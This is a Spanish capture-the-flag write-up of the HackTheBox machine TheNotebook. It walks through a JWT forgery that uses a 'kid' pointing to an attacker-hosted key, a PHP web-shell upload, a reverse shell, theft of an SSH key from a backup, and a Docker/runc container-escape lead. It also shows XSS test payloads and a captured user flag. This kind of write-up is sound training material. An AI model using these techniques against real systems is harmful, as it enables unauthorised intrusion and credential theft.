

# Write-up

# Máquina TheNotebook



Autor: J0lm3d0





# Índice

| 1. | Introducción                                                    | <b>2</b> |
|----|-----------------------------------------------------------------|----------|
| 2. | Enumeración de servicios y recopilación de información sensible | 3        |
| 3. | Acceso a la máquina                                             | 8        |
| 4. | Escalada de privilegios                                         | 10       |
|    | 4.1. Usuario noah                                               | 10       |
|    | 4.2. Usuario root                                               | 12       |

### 1. Introducción

En este documento se recogen los pasos a seguir para la resolución de la máquina TheNotebook de la plataforma HackTheBox. Se trata de una máquina Linux de 64 bits, que posee una dificultad media de resolución según la plataforma.

Para comenzar a atacar la máquina se debe estar conectado a la VPN de HackTheBox o, si se cuenta con un usuario VIP, lanzar una instancia de la máquina ofensiva que nos ofrece la plataforma. Después, hay que desplegar la máquina en cuestión y, una vez desplegada, se mostrará la IP que tiene asignada y se podrá empezar a atacar.

Este documento ha sido creado para aportar a la comunidad mi resolución personal de la máquina vulnerable en cuestión y está abierto a comentarios sobre cualquier fallo detectado (tanto a nivel técnico como gramático a la hora de escribir el documento) y a críticas constructivas para así mejorar de cara al futuro.



### 2. Enumeración de servicios y recopilación de información sensible

Para comenzar, realizo un escaneo de todo el rango de puertos TCP mediante la herramienta  ${\it Nmap}.$ 

| PORT   | STATE | SERVICE | REASON  |     |    |
|--------|-------|---------|---------|-----|----|
| 22/tcp | open  | ssh     | syn-ack | ttl | 63 |
| 80/tcp | open  | http    | syn-ack | ttl | 63 |

Figura 1: Escaneo de todo el rango de puertos TCP

En la figura 1 se puede observar los puertos que la máquina tiene abiertos. Después, aplico scripts básicos de enumeración y utilizo la flag -sV para intentar conocer la versión y servicio que están ejecutando cada uno de los puertos que he detectado abiertos (Figura 2).



Figura 2: Enumeración de los puertos abiertos

Como no dispongo de ninguna credencial para acceder a la máquina mediante SSH, comienzo enumerando el servidor web. Al acceder a la IP a través del navegador, me encuentro la página que se muestra en la figura 3.



## The Notebook

Use this place to store thought of the day, or your notes ofcourse. All you need to do is register and get going. Super easy and safe.

Figura 3: Página principal del servidor web



Por lo que parece, el servidor web tiene una plataforma personalizada para registrar notas y, según el texto, puedo registrarme. En la figura 4 se observa la página de registro, en la que se contempla un formulario con los campos a rellenar para realizar el registro.

| E        | asy Sign Up |
|----------|-------------|
| Username |             |
| Password |             |
| Email    |             |
|          | Sign up     |
|          |             |

Figura 4: Página de registro del servidor web

Consigo registrarme utilizando "test2" como nombre de usuario y "test2@test.com" como correo electrónico (el usuario "test" ya estaba en uso). Ahora, accedo a la pagina de "login", que se muestra en la figura 5, para entrar a la plataforma con el usuario creado.

| Please sign in |  |
|----------------|--|
| Username       |  |
| Password       |  |
| Sign in        |  |

Figura 5: Página de "login" del servidor web



Una vez entro, veo el panel de usuario, mostrado en la figura 6, en el que indica que se puede acceder a la sección de notas para registrar nuevas notas o ver las que tengamos registradas.

| The Notebook | Home |  |
|--------------|------|--|
|              |      |  |

The Notebook Welcome back! test2 Visit /notes to access your notes or select it from navbar.

Figura 6: Panel principal del usuario de la plataforma web

Al acceder a la sección de notas no veo nada, ya que mi usuario es nuevo y aún no he creado ninguna nueva nota, tal y como puede observarse en la figura 7.



Figura 7: Página de notas de la plataforma web

Al poder registrar texto en la plataforma web, se me ocurre probar algunas inyecciones (SSTI, XSS...) para comprobar si el servidor es vulnerable y así poder aprovecharlo de alguna forma para obtener información sensible y/o conseguir acceso, pero, tal y como se puede ver en la figura 8, no parece que presente vulnerabilidad alguna.

| Your | Notes |  |
|------|-------|--|
|      |       |  |

| <script>alert('XSS')</script>                          | View Note |
|--------------------------------------------------------|-----------|
| <scr<script>ipt&gt;alert('XSS')<br/></scr<script> ipt> | View Note |
| "> <script>alert('XSS')<br></script>                   | View Note |
| \${7*7}                                                | View Note |
| a{*hello*}b                                            | View Note |
| Add New Note                                           |           |

Figura 8: Inyecciones intentadas en las notas de la plataforma web

Al no encontrar nada relacionado a inyecciones, pruebo a enumerar directorios y/o ficheros ocultos mediante **Gobuster**, pero, como puede observarse en la figura 9, no obtengo ningún resultado que no conociese ya.

| /login<br>/register<br>/admin<br>/logout | (Status:<br>(Status:<br>(Status:<br>(Status: | 200)<br>200)<br>403)<br>302) | [Size:<br>[Size:<br>[Size:<br>[Size: | 1250]<br>1422]<br>9]<br>209] [> ht |  | http:// | ttp://10.10.10.230/ | 0.230/] |
|------------------------------------------|----------------------------------------------|------------------------------|--------------------------------------|------------------------------------|--|---------|---------------------|---------|
| 2021/07/26 19:28:44                      | Finished                                     |                              |                                      |                                    |  |         |                     |         |

Figura 9: Fuzzing con Gobuster sobre el directorio raíz del servidor web

Probando peticiones mediante BurpSuite, observo que al acceder a la plataforma, se me asigna una cookie de autenticación, que se muestra en la figura 10.

```
Cookie: auth=
```

eyJ0eXAiOiJKVlQiLCJhbGciOiJSUzIlNiIsImtpZCI6ImhOdHA6Ly9sb2NhbGhvc3 Q6NzA3MC9wcml2S2V5LmtleSJ9.eyJ1c2VybmFtZSI6InRlc3QyIiwiZWlhaWwi0iJ OZXNOMkBOZXNOLmNvbSIsImFkbWluX2NhcCI6ZmFsc2V9.p2AVHNa1Gk-8SOMw3JDB fj0367TNfMnvgfefUvHAcIiVwSexmDFBHTKNxhSFDbGZAG6v09nQ0kNZUn6wVghFRh 58ZsPxOvaPCQbZWZr0cxIWQYU-26tlhsyYB--Wj4HenJlPnHx71-c0\_sxN-gwdffVP jUBd\_4GEA-0hPgWYNE45Y6Jh8SoWXwZcUjXP\_KgktdsJ2nhjWdURp4z6X2JCK4-Puu K-mj5iaDSaj9QmVUSDn6VSufCJyFXN1eaQ7LBLxQRme5u\_zBguZOCgRPWeZ-7HSJDM aQzOv-pJcGdWbLuNS8jlkNoRQDvJticUWKAEygCovklFDotVn3knCeQN\_5yReb-JUM Un4coLgGdG5MnfRHsdf98MzDXiUJzHjS0vRnPveWSUWT0BkekWqHm-BK60LHyxdj0F ZcDWQn1XSeVlEMPnK4aFEDyVUcpMHf-hyNSaM5xL\_IpjKlxvEY3ll-oz9nzQtKAr-n Ci5reZB0M5xqIX6syZ7NXWz\_BMGtYttMpmVlnxyCNniryMh9rIGugvnin2E4YljuXp gsAabDG5yPeyGZ3VHZ-kYpq\_Vdy5UaE-uE9QUp8BZUCHFKX0lmlb5YgSfzHHDEdc0E ZbpIJIT3EDFLefc5S6VE52DmrYx5qif7m0SsMygxEB8uv26gieQqKHfcN3klEmrLlz iUY; uuid=78e957f9-f65e-4bb8-98b1-f9c8ec0f8fb5

Figura 10: Cookie de autenticación asignada al acceder a la plataforma web

Tras analizar la cookie, compruebo que se trata de un JWT (JSON Web Token), formado principalmente por 3 campos, que se diferencian al estar separados por puntos:

- 1. Header. Está codificado en base<br/>64 y al descodificarlo se puede observar una estructura JSON.
- 2. Payload. Está codificado en base64 y al descodificarlo se puede observar una estructura JSON.
- 3. Signature. Se utiliza para verificar si el token ha sido firmado y si ha sido alterado de alguna forma. Se puede crear de varias formas, en función del algoritmo de encriptación que se defina.

Por tanto, procedo a decodificar los campos header y payload, para obtener los valores en texto claro, tal y como se ve en la figura 11.



Hack The Box PEN-TESTING LABS

Figura 11: Decodificamos los campos header y payload de la cookie

En este caso, en el header se observa que el token utiliza el algoritmo 'RS256', por lo que el campo Signature se crearía de la siguiente forma:

- 1. El hash SHA-256 de la concatenación de: Header en Base<br/>64+".- Payload en Base 64.
- 2. La encriptación del hash SHA-256 mediante RSA y una clave privada.
- 3. El codificado en Base64 del resultado obtenido en el paso anterior.



#### 3. Acceso a la máquina

Con los datos que aparecen en las estructuras JSON, se me ocurre una forma de falsear la cookie, obteniendo permisos de administrador en la plataforma. Se tendrían que modificar los valores de los campos "kid" del header, apuntando a una clave privada que generare en mi máquina, y "admin\_cap" del payload, que seguramente controle las capacidades de administración en la plataforma, cambiando el "false" por un "true". Para ello, se deben realizar los pasos mostrados en la figura 12.



Figura 12: Generamos clave privada y codificamos los nuevos valores modificados

Con la ayuda del debugger de <u>jwt.io</u> construyo el token que contendrá el valor de la nueva cookie. Para ello, copio el header modificado en Base64, seguido del payload modificado en Base64 (separando estos 2 campos mediante un punto). Una vez hecho esto, copio la clave privada que he generado mediante **OpenSSL** en el campo de texto correspondiente y, automáticamente, realizará las operaciones que he mencionado anteriormente para añadir el campo signature al token que estaba construyendo, dando así por finalizada su creación. El resultado se puede observar en la figura 13.

| Encoded paste a token here                                                                                                    | Decoded EDIT THE PAYLOAD AND SECRET                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
|                                                                                                    | HEADER: ALGORITHM & TOKEN TYPE                                                                                                    |  |  |  |
| eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImt<br>pZCI6Imh0dHA6Ly8xMC4xMC4xMC4yMjE6NzA3MC<br>9wcm12S2V5LmtleSJ9.eyJ1c2VybmFtZSI6InR1<br>c3QyIiwiZW1haWwiOiJ0ZXN0MkB0ZXN0LmNvbSI<br>sImFkbWluX2NhcCI6dHJ1ZX0.D0QQoEipnnk5CW<br>aoKyMDcQ2090kfkdcRry0PR7joPEAbMEdC68rs5<br>1NmSuvPyy2XIT1VpRuEeZuG56xapZbxHsXpRw09<br>3KrklqWQ4BhCSP8yWfww6j3bi1k9JE5p-<br>ZnxA14vQvZJe-<br>yuq1ZbfQ8u9R7_aDpCSYItk0sJ2VifP1gCfbAFZ | <pre>{     "typ": "JWT",     "alg": "RS256",     "kid": "http://10.10.14.221:7070/privKey.key" } PAYLOAD: DATA  {     (         "username": "test2",         "email": "test2@test.com",         "admin cap": true     } } </pre> |  |  |  |
| vFiio77fcEPvylPwkyr07LdUjCj1D-<br>05FNVjg94SN9P8qTgEe2uTiNJVc2fWYXDQ4wV1r                                                                                                    | VEDIEV SIGNATURE                                                                                                    |  |  |  |
| ImZxoSFfTW8sBzc3sKftQj-                                                                                                    |                                                                                                    |  |  |  |
| 06R2Kxdgqu_Ni_W6rW5AsMr2urL1BaJryNqdyxE                                                                                                    | RSASHA256(                                                                                                    |  |  |  |
| CXdgzZxk94ItNEY7WHWBvk94qtsuh90QzQ                                                                                                    | <pre>base64UrlEncode(header) + "." + base64UrlEncode(payload),</pre>                                                                                                    |  |  |  |

Figura 13: Construcción del JSON Web Token en jwt.io



Para llevar a cabo la explotación, solo hay que montar un servidor HTTP en el puerto 7070 y en el directorio en el que se encuentra la clave privada, ya que es donde he apuntado en el campo "kid" del header. Una vez que este el servidor a la escucha de peticiones, cambio el valor de la cookie mediante un add-on de Firefox de edición de cookies y recargo la pagina, obteniendo así acceso al "Admin Panel", tal y como se muestra en la figura 14. Indicar también que se debe dejar el servidor del puerto 7070 a la escucha, ya que con cada petición que realicemos se intentará validar la clave privada.

| The Notebook Home Admin Panel Notes |  |
|-------------------------------------|--|
| View Notes Upload File              |  |

Figura 14: Panel de administrador de la plataforma web

Como se puede ver en la imagen, la plataforma permite a los administradores subir archivos. Para comenzar, probaré a subir una shell en formato .php para comprobar si existe alguna restricción o similar que no permita la subida de este tipo de ficheros



uid=33(www-data) gid=33(www-data) groups=33(www-data)

Figura 15: Ejecución de comandos a través de la web shell subida al servidor web

Tras subir la shell, compruebo que funciona correctamente y contamos con ejecución de comandos en la máquina víctima con un usuario no privilegiado, tal y como se observa en la figura 15. Utilizando algunas sentencias de Python3, me envío una shell a mi máquina de atacante para así trabajar de una forma más cómoda en la escalada de privilegios.



### 4. Escalada de privilegios

#### 4.1. Usuario noah

Una vez obtengo la reverse shell, comienzo a enumerar el servidor Linux para escalar privilegios. Al revisar el fichero "/etc/passwd" compruebo que existe un usuario "noah", tal y como se observa en la figura 16, al que seguramente tengamos que escalar antes de convertirnos en root.

```
www-data@thenotebook:/var/backups$ cat /etc/passwd | grep "sh$"
root:x:0:0:root:/root:/bin/bash
noah:x:1000:1000:Noah:/home/noah:/bin/bash
```



Continuando con la enumeración el sistema, encuentro en la ruta "/tmp" un comprimido "home.tar.gz", que podría ser un backup del directorio "/home" de la máquina víctima. Tras descomprimirlo, parece que estaba en lo correcto, ya que compruebo que dentro existe el directorio de "noah", tal y como se ve en la figura 17.



Figura 17: Backup del directorio "home"

Es posible que el directorio ".ssh" contenga una clave privada RSA para así podernos conectar a la máquina víctima por el servicio SSH con el usuario "noah". Tras comprobarlo, obtengo la clave privada que se observa en la figura 18.





Figura 18: Clave privada RSA del usuario "noah" para el servicio SSH

Con la clave privada obtenida me conecto mediante el servicio SSH y visualizo la flag de usuario no privilegiado en la máquina víctima, tal y como se ve en la figura 19.

| <pre>(root@offsec)-[/home/j0lm3d0/Documentos/HTB/TheNotebook/content] # ssh -l noah -i noah_rsa 10.10.10.230 Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-151-generic x86_64)</pre> |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| * Documentation: https://help.ubuntu.com<br>* Management: https://landscape.canonical.com<br>* Support: https://ubuntu.com/advantage                                                   |  |  |  |  |  |  |
| System information as of Sat Jul 31 12:51:41 UTC 2021                                                                                                    |  |  |  |  |  |  |
| System load:0.0Processes:184Usage of /:46.1% of 7.81GBUsers logged in:0Memory usage:14%IP address for ens160:10.10.10.230Swap usage:0%IP address for docker0:172.17.0.1                |  |  |  |  |  |  |
| * Canonical Livepatch is available for installation.<br>- Reduce system reboots and improve kernel security. Activate at:<br>https://ubuntu.com/livepatch                              |  |  |  |  |  |  |
| 137 packages can be updated.<br>75 updates are security updates.                                                                                                    |  |  |  |  |  |  |
| Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings                                                                  |  |  |  |  |  |  |
| Last login: Sat Jul 31 12:51:08 2021 from 10.10.14.61<br>noah@thenotebook:~\$ cat user.txt<br>d40982b71a3be7b90d5454fb8f5592c2                                                         |  |  |  |  |  |  |

Figura 19: Flag de usuario no privilegiado

#### 4.2. Usuario root

Una vez que he conseguido escalar privilegios al usuario "noah", debo seguir escalando hasta llegar a ser administrador o root. Con el comando 'sudo -l' compruebo si puede ejecutarse algún archivo con privilegios de otro usuario o sin proporcionar contraseña. En este caso, tal y como se puede ver en la figura 20, se puede ejecutar sin proporcionar contraseña "docker exec -it" seguido del argumento "webapp-dev01" y cualquier comando a ejecutar en dicho contenedor.

```
noah@thenotebook:~$ sudo -l
Matching Defaults entries for noah on thenotebook:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/us
User noah may run the following commands on thenotebook:
    (ALL) NOPASSWD: /usr/bin/docker exec -it webapp-dev01*
```

```
Figura 20: Listado de comandos que puede ejecutar mediante "sudo" el usuario
```

Al acceder al contenedor veo los elementos que se muestran en la figura 21 y que forman parte del servidor web: un script en Python para la creación de una base de datos, la clave privada utilizada para la validación del JWT, etc., aunque no aloja el servidor web completo que hemos enumerado y explotado anteriormente.

| noah@thenotebook:                     | ∘\$ suo | do doo | cker | exe | ec –it | webapp-dev01 bash |  |  |  |
|---------------------------------------|---------|--------|------|-----|--------|-------------------|--|--|--|
| root@59146071d204:/opt/webapp# ls -la |         |        |      |     |        |                   |  |  |  |
| total 52                              |         |        |      |     |        |                   |  |  |  |
| drwxr-xr-x 1 root                     | root    | 4096   | Feb  | 12  | 07:30  |                   |  |  |  |
| drwxr-xr-x 1 root                     | root    | 4096   | Feb  | 12  | 07:30  |                   |  |  |  |
| drwxr-xr-x 1 root                     | root    | 4096   | Feb  | 12  | 07:30  | pycache           |  |  |  |
| drwxr-xr-x 3 root                     | root    | 4096   | Nov  | 18  | 2020   | admin             |  |  |  |
| -rw-rr 1 root                         | root    | 3303   | Nov  | 16  | 2020   | create_db.py      |  |  |  |
| -rw-rr 1 root                         | root    | 9517   | Feb  | 11  | 15:00  | main.py           |  |  |  |
| -rw 1 root                            | root    | 3247   | Feb  | 11  | 15:09  | privKey.key       |  |  |  |
| -rw-rr 1 root                         | root    | 78     | Feb  | 12  | 07:12  | requirements.txt  |  |  |  |
| drwxr-xr-x 3 root                     | root    | 4096   | Nov  | 19  | 2020   | static            |  |  |  |
| drwxr-xr-x 2 root                     | root    | 4096   | Nov  | 18  | 2020   | templates         |  |  |  |
| -rw-rr 1 root                         | root    | 20     | Nov  | 20  | 2020   | webapp.tar.gz     |  |  |  |

Figura 21: Contenido del contenedor "webapp-dev01" de Docker

Tras revisar detenidamente el contenedor, no encontré nada que pudiese ayudarme en la escalada de privilegios a root. Pero debido al privilegio que tenemos mediante "sudo", intuyo que la vía de escalado es esta, por lo que enumero la versión de "docker", que se muestra en la figura 22, y, a través de una búsqueda en **SearchSploit** (figura 23) descubro que presenta la vulnerabilidad "CVE-2019-5736" que permite escapar de un contenedor.



noah@thenotebook:~\$ docker -v
Docker version 18.06.0-ce, build 0ffa825

Figura 22: Versión de Docker utilizada en la máquina víctima

| <pre>(rootcoffsec)-[/home/j0lm3d0/Documentos/HTB/TheNotebook/<br/># searchsploit Docker 18.06</pre>                                    |
|----------------------------------------------------------------------------------------------------|
| Exploit Title                                                                                                    |
| runc < 1.0-rc6 ( <mark>Docker</mark> < 18.09.2) - Container Breakout (1)<br>runc < 1.0-rc6 (Docker < 18.09.2) - Container Breakout (2) |

